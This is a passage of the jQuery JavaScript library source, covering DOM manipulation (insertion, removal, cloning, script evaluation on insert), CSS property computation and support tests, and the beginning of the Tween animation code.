            // Require either new content or an interest in ignored elements to invoke the callback
            if ( first || ignored ) {
                scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
                hasScripts = scripts.length;

                // Use the original fragment for the last item
                // instead of the first because it can end up
                // being emptied incorrectly in certain situations (#8070).
                for ( ; i < l; i++ ) {
                    node = fragment;

                    if ( i !== iNoClone ) {
                        node = jQuery.clone( node, true, true );

                        // Keep references to cloned scripts for later restoration
                        if ( hasScripts ) {

                            // Support: Android <=4.0 only, PhantomJS 1 only
                            // push.apply(_, arraylike) throws on ancient WebKit
                            jQuery.merge( scripts, getAll( node, "script" ) );
                        }
                    }

                    callback.call( collection[ i ], node, i );
                }

                if ( hasScripts ) {
                    doc = scripts[ scripts.length - 1 ].ownerDocument;

                    // Reenable scripts
                    jQuery.map( scripts, restoreScript );

                    // Evaluate executable scripts on first document insertion
                    for ( i = 0; i < hasScripts; i++ ) {
                        node = scripts[ i ];
                        if ( rscriptType.test( node.type || "" ) &&
                            !dataPriv.access( node, "globalEval" ) &&
                            jQuery.contains( doc, node ) ) {

                            if ( node.src && ( node.type || "" ).toLowerCase()  !== "module" ) {

                                // Optional AJAX dependency, but won't run scripts if not present
                                if ( jQuery._evalUrl && !node.noModule ) {
                                    jQuery._evalUrl( node.src, {
                                        nonce: node.nonce || node.getAttribute( "nonce" )
                                    }, doc );
                                }
                            } else {
                                DOMEval( node.textContent.replace( rcleanScript, "" ), node, doc );
                            }
                        }
                    }
                }
            }
        }

        return collection;
    }

    function remove( elem, selector, keepData ) {
        var node,
            nodes = selector ? jQuery.filter( selector, elem ) : elem,
            i = 0;

        for ( ; ( node = nodes[ i ] ) != null; i++ ) {
            if ( !keepData && node.nodeType === 1 ) {
                jQuery.cleanData( getAll( node ) );
            }

            if ( node.parentNode ) {
                if ( keepData && isAttached( node ) ) {
                    setGlobalEval( getAll( node, "script" ) );
                }
                node.parentNode.removeChild( node );
            }
        }

        return elem;
    }

    jQuery.extend( {
        htmlPrefilter: function( html ) {
            return html;
        },

        clone: function( elem, dataAndEvents, deepDataAndEvents ) {
            var i, l, srcElements, destElements,
                clone = elem.cloneNode( true ),
                inPage = isAttached( elem );

            // Fix IE cloning issues
            if ( !support.noCloneChecked && ( elem.nodeType === 1 || elem.nodeType === 11 ) &&
                !jQuery.isXMLDoc( elem ) ) {

                // We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2
                destElements = getAll( clone );
                srcElements = getAll( elem );

                for ( i = 0, l = srcElements.length; i < l; i++ ) {
                    fixInput( srcElements[ i ], destElements[ i ] );
                }
            }

            // Copy the events from the original to the clone
            if ( dataAndEvents ) {
                if ( deepDataAndEvents ) {
                    srcElements = srcElements || getAll( elem );
                    destElements = destElements || getAll( clone );

                    for ( i = 0, l = srcElements.length; i < l; i++ ) {
                        cloneCopyEvent( srcElements[ i ], destElements[ i ] );
                    }
                } else {
                    cloneCopyEvent( elem, clone );
                }
            }

            // Preserve script evaluation history
            destElements = getAll( clone, "script" );
            if ( destElements.length > 0 ) {
                setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
            }

            // Return the cloned set
            return clone;
        },

        cleanData: function( elems ) {
            var data, elem, type,
                special = jQuery.event.special,
                i = 0;

            for ( ; ( elem = elems[ i ] ) !== undefined; i++ ) {
                if ( acceptData( elem ) ) {
                    if ( ( data = elem[ dataPriv.expando ] ) ) {
                        if ( data.events ) {
                            for ( type in data.events ) {
                                if ( special[ type ] ) {
                                    jQuery.event.remove( elem, type );

                                    // This is a shortcut to avoid jQuery.event.remove's overhead
                                } else {
                                    jQuery.removeEvent( elem, type, data.handle );
                                }
                            }
                        }

                        // Support: Chrome <=35 - 45+
                        // Assign undefined instead of using delete, see Data#remove
                        elem[ dataPriv.expando ] = undefined;
                    }
                    if ( elem[ dataUser.expando ] ) {

                        // Support: Chrome <=35 - 45+
                        // Assign undefined instead of using delete, see Data#remove
                        elem[ dataUser.expando ] = undefined;
                    }
                }
            }
        }
    } );

    jQuery.fn.extend( {
        detach: function( selector ) {
            return remove( this, selector, true );
        },

        remove: function( selector ) {
            return remove( this, selector );
        },

        text: function( value ) {
            return access( this, function( value ) {
                return value === undefined ?
                    jQuery.text( this ) :
                    this.empty().each( function() {
                        if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                            this.textContent = value;
                        }
                    } );
            }, null, value, arguments.length );
        },

        append: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                    var target = manipulationTarget( this, elem );
                    target.appendChild( elem );
                }
            } );
        },

        prepend: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                    var target = manipulationTarget( this, elem );
                    target.insertBefore( elem, target.firstChild );
                }
            } );
        },

        before: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.parentNode ) {
                    this.parentNode.insertBefore( elem, this );
                }
            } );
        },

        after: function() {
            return domManip( this, arguments, function( elem ) {
                if ( this.parentNode ) {
                    this.parentNode.insertBefore( elem, this.nextSibling );
                }
            } );
        },

        empty: function() {
            var elem,
                i = 0;

            for ( ; ( elem = this[ i ] ) != null; i++ ) {
                if ( elem.nodeType === 1 ) {

                    // Prevent memory leaks
                    jQuery.cleanData( getAll( elem, false ) );

                    // Remove any remaining nodes
                    elem.textContent = "";
                }
            }

            return this;
        },

        clone: function( dataAndEvents, deepDataAndEvents ) {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

            return this.map( function() {
                return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
            } );
        },

        html: function( value ) {
            return access( this, function( value ) {
                var elem = this[ 0 ] || {},
                    i = 0,
                    l = this.length;

                if ( value === undefined && elem.nodeType === 1 ) {
                    return elem.innerHTML;
                }

                // See if we can take a shortcut and just use innerHTML
                if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
                    !wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

                    value = jQuery.htmlPrefilter( value );

                    try {
                        for ( ; i < l; i++ ) {
                            elem = this[ i ] || {};

                            // Remove element nodes and prevent memory leaks
                            if ( elem.nodeType === 1 ) {
                                jQuery.cleanData( getAll( elem, false ) );
                                elem.innerHTML = value;
                            }
                        }

                        elem = 0;

                        // If using innerHTML throws an exception, use the fallback method
                    } catch ( e ) {}
                }

                if ( elem ) {
                    this.empty().append( value );
                }
            }, null, value, arguments.length );
        },

        replaceWith: function() {
            var ignored = [];

            // Make the changes, replacing each non-ignored context element with the new content
            return domManip( this, arguments, function( elem ) {
                var parent = this.parentNode;

                if ( jQuery.inArray( this, ignored ) < 0 ) {
                    jQuery.cleanData( getAll( this ) );
                    if ( parent ) {
                        parent.replaceChild( elem, this );
                    }
                }

                // Force callback invocation
            }, ignored );
        }
    } );

    jQuery.each( {
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function( name, original ) {
        jQuery.fn[ name ] = function( selector ) {
            var elems,
                ret = [],
                insert = jQuery( selector ),
                last = insert.length - 1,
                i = 0;

            for ( ; i <= last; i++ ) {
                elems = i === last ? this : this.clone( true );
                jQuery( insert[ i ] )[ original ]( elems );

                // Support: Android <=4.0 only, PhantomJS 1 only
                // .get() because push.apply(_, arraylike) throws on ancient WebKit
                push.apply( ret, elems.get() );
            }

            return this.pushStack( ret );
        };
    } );
    var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

    var getStyles = function( elem ) {

        // Support: IE <=11 only, Firefox <=30 (#15098, #14150)
        // IE throws on elements created in popups
        // FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
        var view = elem.ownerDocument.defaultView;

        if ( !view || !view.opener ) {
            view = window;
        }

        return view.getComputedStyle( elem );
    };

    var swap = function( elem, options, callback ) {
        var ret, name,
            old = {};

        // Remember the old values, and insert the new ones
        for ( name in options ) {
            old[ name ] = elem.style[ name ];
            elem.style[ name ] = options[ name ];
        }

        ret = callback.call( elem );

        // Revert the old values
        for ( name in options ) {
            elem.style[ name ] = old[ name ];
        }

        return ret;
    };


    var rboxStyle = new RegExp( cssExpand.join( "|" ), "i" );



    ( function() {

        // Executing both pixelPosition & boxSizingReliable tests require only one layout
        // so they're executed at the same time to save the second computation.
        function computeStyleTests() {

            // This is a singleton, we need to execute it only once
            if ( !div ) {
                return;
            }

            container.style.cssText = "position:absolute;left:-11111px;width:60px;" +
                "margin-top:1px;padding:0;border:0";
            div.style.cssText =
                "position:relative;display:block;box-sizing:border-box;overflow:scroll;" +
                "margin:auto;border:1px;padding:1px;" +
                "width:60%;top:1%";
            documentElement.appendChild( container ).appendChild( div );

            var divStyle = window.getComputedStyle( div );
            pixelPositionVal = divStyle.top !== "1%";

            // Support: Android 4.0 - 4.3 only, Firefox <=3 - 44
            reliableMarginLeftVal = roundPixelMeasures( divStyle.marginLeft ) === 12;

            // Support: Android 4.0 - 4.3 only, Safari <=9.1 - 10.1, iOS <=7.0 - 9.3
            // Some styles come back with percentage values, even though they shouldn't
            div.style.right = "60%";
            pixelBoxStylesVal = roundPixelMeasures( divStyle.right ) === 36;

            // Support: IE 9 - 11 only
            // Detect misreporting of content dimensions for box-sizing:border-box elements
            boxSizingReliableVal = roundPixelMeasures( divStyle.width ) === 36;

            // Support: IE 9 only
            // Detect overflow:scroll screwiness (gh-3699)
            // Support: Chrome <=64
            // Don't get tricked when zoom affects offsetWidth (gh-4029)
            div.style.position = "absolute";
            scrollboxSizeVal = roundPixelMeasures( div.offsetWidth / 3 ) === 12;

            documentElement.removeChild( container );

            // Nullify the div so it wouldn't be stored in the memory and
            // it will also be a sign that checks already performed
            div = null;
        }

        function roundPixelMeasures( measure ) {
            return Math.round( parseFloat( measure ) );
        }

        var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal,
            reliableTrDimensionsVal, reliableMarginLeftVal,
            container = document.createElement( "div" ),
            div = document.createElement( "div" );

        // Finish early in limited (non-browser) environments
        if ( !div.style ) {
            return;
        }

        // Support: IE <=9 - 11 only
        // Style of cloned element affects source element cloned (#8908)
        div.style.backgroundClip = "content-box";
        div.cloneNode( true ).style.backgroundClip = "";
        support.clearCloneStyle = div.style.backgroundClip === "content-box";

        jQuery.extend( support, {
            boxSizingReliable: function() {
                computeStyleTests();
                return boxSizingReliableVal;
            },
            pixelBoxStyles: function() {
                computeStyleTests();
                return pixelBoxStylesVal;
            },
            pixelPosition: function() {
                computeStyleTests();
                return pixelPositionVal;
            },
            reliableMarginLeft: function() {
                computeStyleTests();
                return reliableMarginLeftVal;
            },
            scrollboxSize: function() {
                computeStyleTests();
                return scrollboxSizeVal;
            },

            // Support: IE 9 - 11+, Edge 15 - 18+
            // IE/Edge misreport `getComputedStyle` of table rows with width/height
            // set in CSS while `offset*` properties report correct values.
            // Behavior in IE 9 is more subtle than in newer versions & it passes
            // some versions of this test; make sure not to make it pass there!
            //
            // Support: Firefox 70+
            // Only Firefox includes border widths
            // in computed dimensions. (gh-4529)
            reliableTrDimensions: function() {
                var table, tr, trChild, trStyle;
                if ( reliableTrDimensionsVal == null ) {
                    table = document.createElement( "table" );
                    tr = document.createElement( "tr" );
                    trChild = document.createElement( "div" );

                    table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
                    tr.style.cssText = "border:1px solid";

                    // Support: Chrome 86+
                    // Height set through cssText does not get applied.
                    // Computed height then comes back as 0.
                    tr.style.height = "1px";
                    trChild.style.height = "9px";

                    // Support: Android 8 Chrome 86+
                    // In our bodyBackground.html iframe,
                    // display for all div elements is set to "inline",
                    // which causes a problem only in Android 8 Chrome 86.
                    // Ensuring the div is display: block
                    // gets around this issue.
                    trChild.style.display = "block";

                    documentElement
                        .appendChild( table )
                        .appendChild( tr )
                        .appendChild( trChild );

                    trStyle = window.getComputedStyle( tr );
                    reliableTrDimensionsVal = ( parseInt( trStyle.height, 10 ) +
                        parseInt( trStyle.borderTopWidth, 10 ) +
                        parseInt( trStyle.borderBottomWidth, 10 ) ) === tr.offsetHeight;

                    documentElement.removeChild( table );
                }
                return reliableTrDimensionsVal;
            }
        } );
    } )();


    function curCSS( elem, name, computed ) {
        var width, minWidth, maxWidth, ret,

            // Support: Firefox 51+
            // Retrieving style before computed somehow
            // fixes an issue with getting wrong values
            // on detached elements
            style = elem.style;

        computed = computed || getStyles( elem );

        // getPropertyValue is needed for:
        //   .css('filter') (IE 9 only, #12537)
        //   .css('--customProperty) (#3144)
        if ( computed ) {
            ret = computed.getPropertyValue( name ) || computed[ name ];

            if ( ret === "" && !isAttached( elem ) ) {
                ret = jQuery.style( elem, name );
            }

            // A tribute to the "awesome hack by Dean Edwards"
            // Android Browser returns percentage for some values,
            // but width seems to be reliably pixels.
            // This is against the CSSOM draft spec:
            // https://drafts.csswg.org/cssom/#resolved-values
            if ( !support.pixelBoxStyles() && rnumnonpx.test( ret ) && rboxStyle.test( name ) ) {

                // Remember the original values
                width = style.width;
                minWidth = style.minWidth;
                maxWidth = style.maxWidth;

                // Put in the new values to get a computed value out
                style.minWidth = style.maxWidth = style.width = ret;
                ret = computed.width;

                // Revert the changed values
                style.width = width;
                style.minWidth = minWidth;
                style.maxWidth = maxWidth;
            }
        }

        return ret !== undefined ?

            // Support: IE <=9 - 11 only
            // IE returns zIndex value as an integer.
            ret + "" :
            ret;
    }


    function addGetHookIf( conditionFn, hookFn ) {

        // Define the hook, we'll check on the first run if it's really needed.
        return {
            get: function() {
                if ( conditionFn() ) {

                    // Hook not needed (or it's not possible to use it due
                    // to missing dependency), remove it.
                    delete this.get;
                    return;
                }

                // Hook needed; redefine it so that the support test is not executed again.
                return ( this.get = hookFn ).apply( this, arguments );
            }
        };
    }


    var cssPrefixes = [ "Webkit", "Moz", "ms" ],
        emptyStyle = document.createElement( "div" ).style,
        vendorProps = {};

// Return a vendor-prefixed property or undefined
    function vendorPropName( name ) {

        // Check for vendor prefixed names
        var capName = name[ 0 ].toUpperCase() + name.slice( 1 ),
            i = cssPrefixes.length;

        while ( i-- ) {
            name = cssPrefixes[ i ] + capName;
            if ( name in emptyStyle ) {
                return name;
            }
        }
    }

// Return a potentially-mapped jQuery.cssProps or vendor prefixed property
    function finalPropName( name ) {
        var final = jQuery.cssProps[ name ] || vendorProps[ name ];

        if ( final ) {
            return final;
        }
        if ( name in emptyStyle ) {
            return name;
        }
        return vendorProps[ name ] = vendorPropName( name ) || name;
    }


    var

        // Swappable if display is none or starts with table
        // except "table", "table-cell", or "table-caption"
        // See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
        rdisplayswap = /^(none|table(?!-c[ea]).+)/,
        rcustomProp = /^--/,
        cssShow = { position: "absolute", visibility: "hidden", display: "block" },
        cssNormalTransform = {
            letterSpacing: "0",
            fontWeight: "400"
        };

    function setPositiveNumber( _elem, value, subtract ) {

        // Any relative (+/-) values have already been
        // normalized at this point
        var matches = rcssNum.exec( value );
        return matches ?

            // Guard against undefined "subtract", e.g., when used as in cssHooks
            Math.max( 0, matches[ 2 ] - ( subtract || 0 ) ) + ( matches[ 3 ] || "px" ) :
            value;
    }

    function boxModelAdjustment( elem, dimension, box, isBorderBox, styles, computedVal ) {
        var i = dimension === "width" ? 1 : 0,
            extra = 0,
            delta = 0;

        // Adjustment may not be necessary
        if ( box === ( isBorderBox ? "border" : "content" ) ) {
            return 0;
        }

        for ( ; i < 4; i += 2 ) {

            // Both box models exclude margin
            if ( box === "margin" ) {
                delta += jQuery.css( elem, box + cssExpand[ i ], true, styles );
            }

            // If we get here with a content-box, we're seeking "padding" or "border" or "margin"
            if ( !isBorderBox ) {

                // Add padding
                delta += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

                // For "border" or "margin", add border
                if ( box !== "padding" ) {
                    delta += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );

                    // But still keep track of it otherwise
                } else {
                    extra += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
                }

                // If we get here with a border-box (content + padding + border), we're seeking "content" or
                // "padding" or "margin"
            } else {

                // For "content", subtract padding
                if ( box === "content" ) {
                    delta -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
                }

                // For "content" or "padding", subtract border
                if ( box !== "margin" ) {
                    delta -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
                }
            }
        }

        // Account for positive content-box scroll gutter when requested by providing computedVal
        if ( !isBorderBox && computedVal >= 0 ) {

            // offsetWidth/offsetHeight is a rounded sum of content, padding, scroll gutter, and border
            // Assuming integer scroll gutter, subtract the rest and round down
            delta += Math.max( 0, Math.ceil(
                elem[ "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -
                computedVal -
                delta -
                extra -
                0.5

                // If offsetWidth/offsetHeight is unknown, then we can't determine content-box scroll gutter
                // Use an explicit zero to avoid NaN (gh-3964)
            ) ) || 0;
        }

        return delta;
    }

    function getWidthOrHeight( elem, dimension, extra ) {

        // Start with computed style
        var styles = getStyles( elem ),

            // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-4322).
            // Fake content-box until we know it's needed to know the true value.
            boxSizingNeeded = !support.boxSizingReliable() || extra,
            isBorderBox = boxSizingNeeded &&
                jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
            valueIsBorderBox = isBorderBox,

            val = curCSS( elem, dimension, styles ),
            offsetProp = "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 );

        // Support: Firefox <=54
        // Return a confounding non-pixel value or feign ignorance, as appropriate.
        if ( rnumnonpx.test( val ) ) {
            if ( !extra ) {
                return val;
            }
            val = "auto";
        }


        // Support: IE 9 - 11 only
        // Use offsetWidth/offsetHeight for when box sizing is unreliable.
        // In those cases, the computed value can be trusted to be border-box.
        if ( ( !support.boxSizingReliable() && isBorderBox ||

                // Support: IE 10 - 11+, Edge 15 - 18+
                // IE/Edge misreport `getComputedStyle` of table rows with width/height
                // set in CSS while `offset*` properties report correct values.
                // Interestingly, in some cases IE 9 doesn't suffer from this issue.
                !support.reliableTrDimensions() && nodeName( elem, "tr" ) ||

                // Fall back to offsetWidth/offsetHeight when value is "auto"
                // This happens for inline elements with no explicit setting (gh-3571)
                val === "auto" ||

                // Support: Android <=4.1 - 4.3 only
                // Also use offsetWidth/offsetHeight for misreported inline dimensions (gh-3602)
                !parseFloat( val ) && jQuery.css( elem, "display", false, styles ) === "inline" ) &&

            // Make sure the element is visible & connected
            elem.getClientRects().length ) {

            isBorderBox = jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

            // Where available, offsetWidth/offsetHeight approximate border box dimensions.
            // Where not available (e.g., SVG), assume unreliable box-sizing and interpret the
            // retrieved value as a content box dimension.
            valueIsBorderBox = offsetProp in elem;
            if ( valueIsBorderBox ) {
                val = elem[ offsetProp ];
            }
        }

        // Normalize "" and auto
        val = parseFloat( val ) || 0;

        // Adjust for the element's box model
        return ( val +
            boxModelAdjustment(
                elem,
                dimension,
                extra || ( isBorderBox ? "border" : "content" ),
                valueIsBorderBox,
                styles,

                // Provide the current computed size to request scroll gutter calculation (gh-3589)
                val
            )
        ) + "px";
    }

    jQuery.extend( {

        // Add in style property hooks for overriding the default
        // behavior of getting and setting a style property
        cssHooks: {
            opacity: {
                get: function( elem, computed ) {
                    if ( computed ) {

                        // We should always get a number back from opacity
                        var ret = curCSS( elem, "opacity" );
                        return ret === "" ? "1" : ret;
                    }
                }
            }
        },

        // Don't automatically add "px" to these possibly-unitless properties
        cssNumber: {
            "animationIterationCount": true,
            "columnCount": true,
            "fillOpacity": true,
            "flexGrow": true,
            "flexShrink": true,
            "fontWeight": true,
            "gridArea": true,
            "gridColumn": true,
            "gridColumnEnd": true,
            "gridColumnStart": true,
            "gridRow": true,
            "gridRowEnd": true,
            "gridRowStart": true,
            "lineHeight": true,
            "opacity": true,
            "order": true,
            "orphans": true,
            "widows": true,
            "zIndex": true,
            "zoom": true
        },

        // Add in properties whose names you wish to fix before
        // setting or getting the value
        cssProps: {},

        // Get and set the style property on a DOM Node
        style: function( elem, name, value, extra ) {

            // Don't set styles on text and comment nodes
            if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
                return;
            }

            // Make sure that we're working with the right name
            var ret, type, hooks,
                origName = camelCase( name ),
                isCustomProp = rcustomProp.test( name ),
                style = elem.style;

            // Make sure that we're working with the right name. We don't
            // want to query the value if it is a CSS custom property
            // since they are user-defined.
            if ( !isCustomProp ) {
                name = finalPropName( origName );
            }

            // Gets hook for the prefixed version, then unprefixed version
            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

            // Check if we're setting a value
            if ( value !== undefined ) {
                type = typeof value;

                // Convert "+=" or "-=" to relative numbers (#7345)
                if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
                    value = adjustCSS( elem, name, ret );

                    // Fixes bug #9237
                    type = "number";
                }

                // Make sure that null and NaN values aren't set (#7116)
                if ( value == null || value !== value ) {
                    return;
                }

                // If a number was passed in, add the unit (except for certain CSS properties)
                // The isCustomProp check can be removed in jQuery 4.0 when we only auto-append
                // "px" to a few hardcoded values.
                if ( type === "number" && !isCustomProp ) {
                    value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
                }

                // background-* props affect original clone's values
                if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
                    style[ name ] = "inherit";
                }

                // If a hook was provided, use that value, otherwise just set the specified value
                if ( !hooks || !( "set" in hooks ) ||
                    ( value = hooks.set( elem, value, extra ) ) !== undefined ) {

                    if ( isCustomProp ) {
                        style.setProperty( name, value );
                    } else {
                        style[ name ] = value;
                    }
                }

            } else {

                // If a hook was provided get the non-computed value from there
                if ( hooks && "get" in hooks &&
                    ( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

                    return ret;
                }

                // Otherwise just get the value from the style object
                return style[ name ];
            }
        },

        css: function( elem, name, extra, styles ) {
            var val, num, hooks,
                origName = camelCase( name ),
                isCustomProp = rcustomProp.test( name );

            // Make sure that we're working with the right name. We don't
            // want to modify the value if it is a CSS custom property
            // since they are user-defined.
            if ( !isCustomProp ) {
                name = finalPropName( origName );
            }

            // Try prefixed name followed by the unprefixed name
            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

            // If a hook was provided get the computed value from there
            if ( hooks && "get" in hooks ) {
                val = hooks.get( elem, true, extra );
            }

            // Otherwise, if a way to get the computed value exists, use that
            if ( val === undefined ) {
                val = curCSS( elem, name, styles );
            }

            // Convert "normal" to computed value
            if ( val === "normal" && name in cssNormalTransform ) {
                val = cssNormalTransform[ name ];
            }

            // Make numeric if forced or a qualifier was provided and val looks numeric
            if ( extra === "" || extra ) {
                num = parseFloat( val );
                return extra === true || isFinite( num ) ? num || 0 : val;
            }

            return val;
        }
    } );

    jQuery.each( [ "height", "width" ], function( _i, dimension ) {
        jQuery.cssHooks[ dimension ] = {
            get: function( elem, computed, extra ) {
                if ( computed ) {

                    // Certain elements can have dimension info if we invisibly show them
                    // but it must have a current display style that would benefit
                    return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&

                    // Support: Safari 8+
                    // Table columns in Safari have non-zero offsetWidth & zero
                    // getBoundingClientRect().width unless display is changed.
                    // Support: IE <=11 only
                    // Running getBoundingClientRect on a disconnected node
                    // in IE throws an error.
                    ( !elem.getClientRects().length || !elem.getBoundingClientRect().width ) ?
                        swap( elem, cssShow, function() {
                            return getWidthOrHeight( elem, dimension, extra );
                        } ) :
                        getWidthOrHeight( elem, dimension, extra );
                }
            },

            set: function( elem, value, extra ) {
                var matches,
                    styles = getStyles( elem ),

                    // Only read styles.position if the test has a chance to fail
                    // to avoid forcing a reflow.
                    scrollboxSizeBuggy = !support.scrollboxSize() &&
                        styles.position === "absolute",

                    // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-3991)
                    boxSizingNeeded = scrollboxSizeBuggy || extra,
                    isBorderBox = boxSizingNeeded &&
                        jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
                    subtract = extra ?
                        boxModelAdjustment(
                            elem,
                            dimension,
                            extra,
                            isBorderBox,
                            styles
                        ) :
                        0;

                // Account for unreliable border-box dimensions by comparing offset* to computed and
                // faking a content-box to get border and padding (gh-3699)
                if ( isBorderBox && scrollboxSizeBuggy ) {
                    subtract -= Math.ceil(
                        elem[ "offset" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -
                        parseFloat( styles[ dimension ] ) -
                        boxModelAdjustment( elem, dimension, "border", false, styles ) -
                        0.5
                    );
                }

                // Convert to pixels if value adjustment is needed
                if ( subtract && ( matches = rcssNum.exec( value ) ) &&
                    ( matches[ 3 ] || "px" ) !== "px" ) {

                    elem.style[ dimension ] = value;
                    value = jQuery.css( elem, dimension );
                }

                return setPositiveNumber( elem, value, subtract );
            }
        };
    } );

    jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
        function( elem, computed ) {
            if ( computed ) {
                return ( parseFloat( curCSS( elem, "marginLeft" ) ) ||
                    elem.getBoundingClientRect().left -
                    swap( elem, { marginLeft: 0 }, function() {
                        return elem.getBoundingClientRect().left;
                    } )
                ) + "px";
            }
        }
    );

// These hooks are used by animate to expand properties
    jQuery.each( {
        margin: "",
        padding: "",
        border: "Width"
    }, function( prefix, suffix ) {
        jQuery.cssHooks[ prefix + suffix ] = {
            expand: function( value ) {
                var i = 0,
                    expanded = {},

                    // Assumes a single number if not a string
                    parts = typeof value === "string" ? value.split( " " ) : [ value ];

                for ( ; i < 4; i++ ) {
                    expanded[ prefix + cssExpand[ i ] + suffix ] =
                        parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
                }

                return expanded;
            }
        };

        if ( prefix !== "margin" ) {
            jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
        }
    } );

    jQuery.fn.extend( {
        css: function( name, value ) {
            return access( this, function( elem, name, value ) {
                var styles, len,
                    map = {},
                    i = 0;

                if ( Array.isArray( name ) ) {
                    styles = getStyles( elem );
                    len = name.length;

                    for ( ; i < len; i++ ) {
                        map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
                    }

                    return map;
                }

                return value !== undefined ?
                    jQuery.style( elem, name, value ) :
                    jQuery.css( elem, name );
            }, name, value, arguments.length > 1 );
        }
    } );


    function Tween( elem, options, prop, end, easing ) {
        return new Tween.prototype.init( elem, options, prop, end, easing );
    }
    jQuery.Tween = Tween;

    Tween.prototype = {
        constructor: Tween,
        init: function( elem, options, prop, end, easing, unit ) {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || jQuery.easing._default;
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
        },
        cur: function() {
            var hooks = Tween.propHooks[ this.prop ];

            return hooks && hooks.get ?
                hooks.get( this ) :
                Tween.propHooks._default.get( this );
        },
        run: function( percent ) {
            var eased,
                hooks = Tween.propHooks[ this.prop ];

            if ( this.options.duration ) {
                this.pos = eased = jQuery.easing[ this.easing ](
                    percent, this.options.duration * percent, 0, 1, this.options.duration
                );
            } else {
                this.pos = eased = percent;
            }
            this.now = ( this.end - this.start ) * eased + this.start;

            if ( this.options.step ) {
                this.options.step.call( this.elem, this.now, this );
            }

            if ( hooks && hooks.set ) {
                hooks.set( this );
            } else {
                Tween.propHooks._default.set( this );
            }
            return this;
        }
    };

    Tween.prototype.init.prototype = Tween.prototype;

    Tween.propHooks = {
        _default: {
            get: function( tween ) {
                var result;

                // Use a property on the element directly when it is not a DOM element,
                // or when there is no matching style property that exists.
                if ( tween.elem.nodeType !== 1 ||
                    tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
                    return tween.elem[ tween.prop ];
                }

                // Passing an empty string as a 3rd parameter to .css will automatically
                // attempt a parseFloat and fallback to a string if the parse fails.
                // Simple values such as "10px" are parsed to Float;
                // complex values such as "rotate(1rad)" are returned as-is.
                result = jQuery.css( tween.elem, tween.prop, "" );

                // Empty strings, null, undefined and "auto" are converted to 0.
                return !result || result === "auto" ? 0 : result;
            },
            set: function( tween ) {

                // Use step hook for back compat.
                // Use cssHook if its there.
                // Use .style if available and use plain properties where available.
                if ( jQuery.fx.step[ tween.prop ] ) {
                    jQuery.fx.step[ tween.prop ]( tween );
                } else if ( tween.elem.nodeType === 1 && (
                    jQuery.cssHooks[ tween.prop ] ||
                    tween.elem.style[ finalPropName( tween.prop ) ] != null ) ) {
                    jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
                } else {
                    tween.elem[ tween.prop ] = tween.now;
                }
            }
        }
    };

// Support: IE <=9 only
// Panic based approach to setting things on disconnected nodes
    Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
        set: function( tween ) {
            if ( tween.elem.nodeType && tween.elem.parentNode ) {
                tween.elem[ tween.prop ] = tween.now;
            }
        }
    };

    jQuery.easing = {
        linear: function( p ) {
            return p;
        },
        swing: function( p ) {
            return 0.5 - Math.cos( p * Math.PI ) / 2;
        },
        _default: "swing"
    };

    jQuery.fx = Tween.prototype.init;

// Back compat <1.8 extension point
    jQuery.fx.step = {};




    var
        fxNow, inProgress,
        rfxtypes = /^(?:toggle|show|hide)$/,
        rrun = /queueHooks$/;

    function schedule() {
        if ( inProgress ) {
            if ( document.hidden === false && window.requestAnimationFrame ) {
                window.requestAnimationFrame( schedule );
            } else {
                window.setTimeout( schedule, jQuery.fx.interval );
            }

            jQuery.fx.tick();
        }
    }

